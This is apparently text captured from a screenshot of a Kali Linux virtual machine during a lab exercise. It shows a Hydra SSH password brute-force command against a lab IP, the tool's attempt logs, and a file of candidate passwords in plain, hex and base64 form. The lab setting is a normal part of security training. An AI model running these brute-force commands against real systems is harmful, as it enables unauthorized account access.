 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.9.31.114 13:53
hydra -f -L userlist.txt -P enc 10.10.164.30 -t 4 ssh -V
File Actions Edit View Help
sudo openvpn VPNs/PanAdamski.ovpn × hydra -f -L userlist.txt -P enc 10.10.164.30 -t 4 ssh -V ×
[ATTEMPT] target 10.10.164.30 - login "dave" - pass "rhymes" - 69 of 513191 [child 1] (0/0)
[ATTEMPT] target 10.10.164.30 - login "dave" - pass "7268796d6573" - 70 of 513191 [child 2] (0/0)
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "3171617a40575358" - 71 of 513191 [child 0] (0/0)
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "1qaz@WSX" - 72 of 513191 [child 3] (0/0)
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "MXFhekBXU1g=" - 73 of 513191 [child 3] (0/0)
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "MXFhekBXU1g" - 74 of 513191 [child 1] (0/0)
[STATUS] 74.00 tries/min, 74 tries in 00:01h, 513117 to do in 115:35h, 4 active
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "cmh5bWVz" - 75 of 513191 [child 2] (0/0)
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "rhymes" - 76 of 513191 [child 0] (0/0)
[ATTEMPT] target 10.10.164.30 - login "richard" - pass "7268796d6573" - 77 of 513191 [child 3] (0/0)
[ATTEMPT] target 10.10.164.30 - login "123456" - pass "3171617a40575358" - 78 of 513191 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
→ bruteforceheroes cat encoded_passwords.txt
3171617a40575358
1qaz@WSX
MXFhekBXU1g=
MXFhekBXU1g
cmh5bWVz
rhymes
7268796d6573
→ bruteforceheroes nano enc
→ bruteforceheroes hydra -f -L userlist.txt -P enc 10.10.164.30 -t 4 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-09 13:52:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 73313 login tries (l:73313/p:1), ~18329 tries per task
[DATA] attacking ssh://10.10.164.30:22/
[ATTEMPT] target 10.10.164.30 - login "info" - pass "1qaz%40WSX" - 1 of 73313 [child 0] (0/0)
[ATTEMPT] target 10.10.164.30 - login "2000" - pass "1qaz%40WSX" - 2 of 73313 [child 1] (0/0)
[ATTEMPT] target 10.10.164.30 - login "michael" - pass "1qaz%40WSX" - 3 of 73313 [child 2] (0/0)
[ATTEMPT] target 10.10.164.30 - login "NULL" - pass "1qaz%40WSX" - 4 of 73313 [child 3] (0/0)
[ATTEMPT] target 10.10.164.30 - login "john" - pass "1qaz%40WSX" - 5 of 73313 [child 1] (0/0)
[ATTEMPT] target 10.10.164.30 - login "david" - pass "1qaz%40WSX" - 6 of 73313 [child 3] (0/0)
[ATTEMPT] target 10.10.164.30 - login "robert" - pass "1qaz%40WSX" - 7 of 73313 [child 2] (0/0)
[ATTEMPT] target 10.10.164.30 - login "chris" - pass "1qaz%40WSX" - 8 of 73313 [child 0] (0/0)
Right Control
19:53
09.03.2023